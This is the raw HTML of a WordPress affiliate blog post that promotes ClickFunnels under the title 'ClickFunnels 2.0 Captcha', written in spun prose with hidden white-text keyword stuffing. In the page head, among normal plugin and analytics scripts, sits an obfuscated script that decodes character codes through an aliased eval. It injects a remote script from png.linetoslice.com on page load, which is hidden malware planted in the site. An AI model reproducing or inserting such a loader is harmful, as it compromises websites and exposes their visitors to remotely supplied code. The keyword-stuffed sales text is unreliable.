<script src="https://funnelexclusive.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://funnelexclusive.com/scriptaculous.js?ver=6.9" id="js-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#eaeaea","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#61a229","button_3_button_hover":"#4e8221","button_3_link_colour":"#ffffff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Arial, Helvetica, sans-serif","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://funnelexclusive.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://funnelexclusive.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://funnelexclusive.com/wp-json/wp/v2/posts/4525" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://funnelexclusive.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://funnelexclusive.com/?p=4525' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LPZD86X4NR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LPZD86X4NR');
</script>

<meta name="google-site-verification" content="z65LBL0JMMzRWL02HA6tbBbq7_vyM0PyJwlCqbNxu2g" />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><link rel="icon" href="https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200-1-270x270.png" />
		<style id="wp-custom-css">
			.nav-links {display: none;}
.site-main .post-navigation {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}
.site-main .post-navigation .nav-previous,
.site-main .post-navigation .nav-next {
	display: inline;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link rel='stylesheet' id='cookie-law-info-table-css' href='https://funnelexclusive.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-4525 single-format-standard wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade right-sidebar nav-below-header separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding">
						
						<p class="site-description" itemprop="description">The Ultimate Guide For Marketing Funnels</p>
					</div>			</div>
		</header>
				<nav class="main-navigation grid-container sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary-menu" class=" menu sf-menu"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="https://funnelexclusive.com/">Home</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-20"><a rel="privacy-policy" href="https://funnelexclusive.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://funnelexclusive.com/contact-us/">Contact Us</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://funnelexclusive.com/sitemap/">Sitemap</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-4525" class="post-4525 post type-post status-publish format-standard hentry category-clickfunnelsreview" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">ClickFunnels 2.0 Captcha</h1>			</header>
			
		<div class="entry-content" itemprop="text">
			<p>This article is all about dealing with the inquiry of ClickFunnels 2.0 Captcha.</p>
<p>By solving the inquiry you are having, you are able to get <a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener">the maximum value of ClickFunnels</a>.</p>
<p>To find out the ultimate solution do make sure to read this short article to the end.</p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #28ad03; color: #ffffff;" target="_blank" rel="noopener" href="https://funnelexclusive.com/cf2sale">Click Here To Get The Deal Before It Ends</a></p>
<p>&nbsp;</p>
<h2><span style="color: #000000;">ClickFunnels 2.0 Captcha </span><span style="color: #000000;">Guide </span></h2>
<p>ClickFunnels is an all-in-one software that makes it very easy for anybody to develop a sales funnel and quickly sell, and deliver their products or services online.</p>
<p>It&#8217;s developed for people who have a business mind yet lack the coding as well as layout abilities required to create an online business.</p>
<p>Instead of counting on tech-savvy individuals to develop your sales funnel for you, ClickFunnels makes it possible to build sales funnel pages on your own.</p>
<p>&nbsp;</p>
<h2>Why Use ClickFunnels</h2>
<p><a href="https://funnelexclusive.com/recommendofa" target="_blank" rel="noopener"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-77" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20366'%3E%3C/svg%3E" alt="" width="430" height="366" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png 629w, https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11-300x256.png 300w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-77" src="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" alt="" width="430" height="366" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png 629w, https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11-300x256.png 300w" sizes="(max-width: 430px) 100vw, 430px" /></noscript></a></p>
<p style="text-align: center;"><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://funnelexclusive.com/recommendofa" target="_blank" rel="noopener"><strong><< Click Here Find To Out More >></strong></a></span></p>
<p>ClickFunnels is a remarkable remedy and a suitable online tool for all kinds of businesses. It functions flawlessly if your objectives are to gather leads, advertise, and market products and services, ClickFunnels are able to aid increase the conversion or sales.</p>
<p>The software was co-founded by Russell Brunson and Todd Dickerson. According to Forbes, ClickFunnels is worth $360 million.</p>
<p>ClickFunnels was created to remove the aggravation of developing sales funnels. It enables users to promptly and quickly produce high transforming sales funnels, without coding and tech abilities.</p>
<p>ClickFunnels is commonly used to build:</p>
<ul>
<li>Optin Pages</li>
<li>Sales Pages</li>
<li>Order Form Pages</li>
<li>Upsell Pages</li>
<li>Webinar Event Pages</li>
<li>Membership Sites</li>
<li>And more</li>
</ul>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #28ad03; color: #ffffff;" target="_blank" rel="noopener" href="https://funnelexclusive.com/recommendClickFunnels">Click Here To See ClickFunnels Live Demo</a></p>
<p>&nbsp;</p>
<h3>The Significance of Sales Funnel <span style="color: #ffffff;">ClickFunnels 2.0 Captcha</span></h3>
<p style="text-align: center;"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/Y1Mry56df10" data-id="Y1Mry56df10" data-query="" data-alt=""></div><noscript><iframe src="https://www.youtube.com/embed/Y1Mry56df10" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">&#65279;</span></iframe></noscript></p>
<p>&nbsp;</p>
<h4>Customer Awareness</h4>
<p>Awareness is the most important step in all sales funnel. You need to make aware of your potential customers to know of the product or services you have created. In this aspect, ClickFunnels provide all sorts of marketing supports that you can leverage to create awareness about your brand.</p>
<h4>Customer Interest <span style="color: #ffffff;">ClickFunnels 2.0 Captcha</span></h4>
<p>This happens when potential customers clicking on your landing pages or sales pages or are that they provided their particulars such as email addresses through the opt-in page you created. ClickFunnels are able to support in this aspect by creating all sorts of lead generation funnel.</p>
<h4>Irresistible Offer&nbsp;</h4>
<p>When your customers have shown their interest, the next step is to make sure you have created a relevant offer that will lead to customers buying from you.</p>
<h4><strong>Desired Action by Customers</strong></h4>
<p>This could be in the form of providing their personal details such as names, email addresses, phone numbers through the pre-sell pages you created. And with the offer created at the backend, in most cases, it will lead to a sale.</p>
<p>&nbsp;</p>
<h2>Special Offer <span style="color: #ffffff;">ClickFunnels 2.0 Captcha</span></h2>
<p><a href="https://funnelexclusive.com/recommendFHS" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-78" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20645%20268'%3E%3C/svg%3E" alt="" width="645" height="268" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3.jpg 1049w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-300x125.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-1024x426.jpg 1024w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-768x319.jpg 768w" data-lazy-sizes="(max-width: 645px) 100vw, 645px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-78" src="https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3.jpg" alt="" width="645" height="268" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3.jpg 1049w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-300x125.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-1024x426.jpg 1024w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-768x319.jpg 768w" sizes="(max-width: 645px) 100vw, 645px" /></noscript></a></p>
<p style="text-align: center;"><a href="https://funnelexclusive.com/recommendFHS" target="_blank" rel="noopener"><span style="text-decoration: underline;">Click Here To Register For The Free Webclass Here</span></a></p>
<p>If you have actually not purchased ClickFunnels yet, there is an irresistible offer that is readily available today where lots of people do not knowledgeable about.</p>
<p>By not capitalizing on the special deal it essentially costs you more money in the long term.</p>
<p>The <strong>SPECIAL OFFER</strong> is called <a href="https://funnelexclusive.com/recommendFHS" target="_blank" rel="noopener"><span style="text-decoration: underline;">Funnel Hacking Secret</span></a>.</p>
<p>Funnel Hacking Secrets is the only deal or discount that is made available for ClickFunnels. The Special offer allows you to obtain unbelievable bonuses and assist you to make a lot even more money with ClickFunnels if you implement them.</p>
<p>Purchasing Funnel Hacking Secrets will certainly assist you to save hundreds and thousands of bucks on your ClickFunnels membership and various other 3rd party integrations software application such as copywriting, autoresponder, <a href="https://www.bigcommerce.com/blog/payment-gateways/" target="_blank" rel="noopener noreferrer">payment gateway</a>, <a href="https://www.cnet.com/news/best-web-hosting-providers-for-2020-dreamhost-bluehost-a2hosting-more/" target="_blank" rel="noopener noreferrer">hosting</a>, and many more.</p>
<p>&nbsp;</p>
<h2>How ClickFunnels Aid In All Businesses</h2>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-79" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20315'%3E%3C/svg%3E" alt="" width="550" height="315" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3.jpg 830w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3-300x172.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3-768x440.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-79" src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3.jpg" alt="" width="550" height="315" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3.jpg 830w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3-300x172.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3-768x440.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-popout fasc-rounded-medium fasc-ico-after dashicons-arrow-right-alt" style="background-color: #39c406; color: #ffffff;" target="_blank" rel="noopener" href="https://funnelexclusive.com/recommendClickFunnels">Click Here And See ClickFunnels In Action</a></p>
<p>&nbsp;</p>
<p>ClickFunnels is a software program that creates sales funnels, landing pages, and sales pages.</p>
<p>The program was largely created to help businesses to create highly effective sales funnels that make it very basic and simple to get leads and make sales.</p>
<p>The good idea regarding ClickFunnels is that you don&#8217;t have to be a developer to code or design sales pages.</p>
<p>ClickFunnels is an effective sales funnel builder, a smart option for business owners who lack design as well as coding skills.</p>
<p style="text-align: center;"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/7kkSC7jdnf8" data-id="7kkSC7jdnf8" data-query="" data-alt=""></div><noscript><iframe loading="lazy" src="https://www.youtube.com/embed/7kkSC7jdnf8" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe></noscript></p>
<p>If you intend to discover even more regarding sales funnels, why you need to create sales funnels for your online business, and exactly how ClickFunnels can assist you to build very specialized sales funnels, continue reading this article.</p>
<p>&nbsp;</p>
<h2>Characteristics <span style="color: #ffffff;">ClickFunnels 2.0 Captcha</span></h2>
<h3>Pre-Made Funnel Layouts</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20308'%3E%3C/svg%3E" alt="ClickFunnels 2.0 Captcha" width="550" height="308" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4.jpg 941w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4-300x168.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4-768x430.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-80" src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4.jpg" alt="ClickFunnels 2.0 Captcha" width="550" height="308" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4.jpg 941w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4-300x168.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4-768x430.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p style="text-align: center;"><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><span style="text-decoration: underline;">Click Here To View All Templates >></span></a></p>
<p>ClickFunnels has more than 20 sorts of professional sales funnel design templates that can be utilized efficiently for any business. The Funnels templates are classified into 4 classifications:</p>
<ul>
<li>Lead capture funnels</li>
<li>Sales page funnels</li>
<li>Event funnels</li>
<li>Membership funnels</li>
</ul>
<p>Each funnel type has its own complimentary themes and paid templates that you can select from. Even if you have no web design skills, you can still have a funnel page properly designed and all set to go within a short period of time.</p>
<p>Landing pages or opt-in pages are typically developed to divert back to the site or create an email list. A collection of landing pages can be used to create effective sales funnels.</p>
<p>ClickFunnels is just more than a landing page builder. The system allows you to pick from pre-built funnels for certain kinds of services or products, such as eBook sales funnels.</p>
<p>You can conveniently modify the funnels as you desire, yet, you don&#8217;t have to waste time developing and also connecting a collection of landing pages, it&#8217;s currently done for you. There more than 40 Clickfunnels themes you can pick from.</p>
<p>&nbsp;</p>
<h3>Drag and Drop</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-85" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20300'%3E%3C/svg%3E" alt="ClickFunnels 2.0 Captcha" width="550" height="300" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/editor.jpg 728w, https://funnelexclusive.com/wp-content/uploads/2021/01/editor-300x164.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/editor.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-85" src="https://funnelexclusive.com/wp-content/uploads/2021/01/editor.jpg" alt="ClickFunnels 2.0 Captcha" width="550" height="300" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/editor.jpg 728w, https://funnelexclusive.com/wp-content/uploads/2021/01/editor-300x164.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>&nbsp;</p>
<p>Modifying the pages you build in ClickFunnels is straightforward and very easy making use of the drag and drop feature to edit any part of the layout you like.</p>
<p>This customization feature permits you to select particular areas and also move them to where you need them to be. The design template design is fully personalized and if you wish to remove a section, it is easy to do as well.</p>
<p>You can change the background shade, typography, font, as well as also modify the CTA button layout.</p>
<p>&nbsp;</p>
<h3>The Sharing Funnel Functions <span style="color: #ffffff;"></span></h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-84" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20288'%3E%3C/svg%3E" alt="" width="550" height="288" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel.jpg 707w, https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel-300x157.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-84" src="https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel.jpg" alt="" width="550" height="288" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel.jpg 707w, https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel-300x157.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With the shared funnel function, you primarily can share and send the funnel that you construct in ClickFunnels to someone else. Is it an amazing feature where you can replicate the whole funnel (all the <a href="https://funnelexclusive.com/clickfunnels-how-to-use-a-saved-action-funnel/" target="_blank" rel="noopener">steps</a>) by sending out a distinct share funnel web link to somebody else.</p>
<p>And by clicking the web link, the various other person will certainly be talked to a ClickFunnels account and the funnel will be filled right into their ClickFunnels Account.</p>
<p>&nbsp;</p>
